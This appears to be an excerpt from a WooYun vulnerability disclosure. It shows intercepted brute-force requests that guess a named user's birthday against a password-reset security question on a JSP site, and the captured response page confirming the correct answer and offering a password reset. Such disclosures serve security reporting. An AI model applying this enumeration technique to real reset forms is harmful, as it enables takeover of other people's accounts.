 108 year=1980&month=09&day=16&answer=19800916 200 3804
116 year=1980&month=09&day=24&answer=19800924 200 3804
115 year=1980&month=09&day=23&answer=19800923 200 3804
109 year=1980&month=09&day=17&answer=19800917 200 3804
114 year=1980&month=09&day=22&answer=19800922 200 3804
111 year=1980&month=09&day=19&answer=19800919 200 3804
117 year=1980&month=09&day=25&answer=19800925 200 3812
119 year=1980&month=09&day=27&answer=19800927 200 3804
120 year=1980&month=09&day=28&answer=19800928 200 3804
118 year=1980&month=09&day=26&answer=19800926 200 3804
113 year=1980&month=09&day=21&answer=19800921 200 3804
Request Response
Raw Headers Hex HTML Render
<div class="main">
<form name="infosForm" method="post" action="forgetpwd1.jsp?uid=wangyuan">
<input type="hidden" name="func" value="setpwd" />
<input type="hidden" name="question" value="我生日" />
<table class="loginTable">
<caption class="title">
密保问题回答正确
找回密码
<span class="titleNoteError">密码强度未达到 “强” 级别，请重新输入</span>
</caption>
<tfoot>
www.wooyun.org